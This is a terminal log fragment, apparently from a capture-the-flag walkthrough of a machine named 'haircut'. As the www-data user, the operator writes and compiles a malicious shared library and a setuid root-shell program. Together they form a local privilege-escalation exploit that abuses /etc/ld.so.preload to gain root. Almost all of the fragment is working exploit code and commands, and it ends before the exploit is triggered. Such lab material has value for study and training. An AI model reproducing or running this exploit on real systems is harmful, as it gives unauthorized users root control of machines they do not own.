 www-data@haircut:/tmp$ cat << EOF > /tmp/libhax.c
> #include <stdio.h>
> #include <sys/types.h>
> #include <unistd.h>
> __attribute__ ((__constructor__))
> void dropshell(void){
> chown("/tmp/rootshell", 0, 0);
> chmod("/tmp/rootshell", 04755);
> unlink("/etc/ld.so.preload");
> printf("[+] done!\n");
> }
> EOF
www-data@haircut:/tmp$ export PATH=/usr/bin:$PATH
www-data@haircut:/tmp$ gcc -fPIC -shared -ldl -o /tmp/libhax.so /tmp/libhax.c
/tmp/libhax.c: In function 'dropshell':
/tmp/libhax.c:7:1: warning: implicit declaration of function 'chmod' [-Wimplicit-function-declaration]
 chmod("/tmp/rootshell", 04755);
 ^
www-data@haircut:/tmp$ cat << EOF > /tmp/rootshell.c
> #include <stdio.h>
> int main(void){
> setuid(0);
> setgid(0);
> seteuid(0);
> setegid(0);
> execvp("/bin/sh", NULL, NULL);
> }
> EOF
www-data@haircut:/tmp$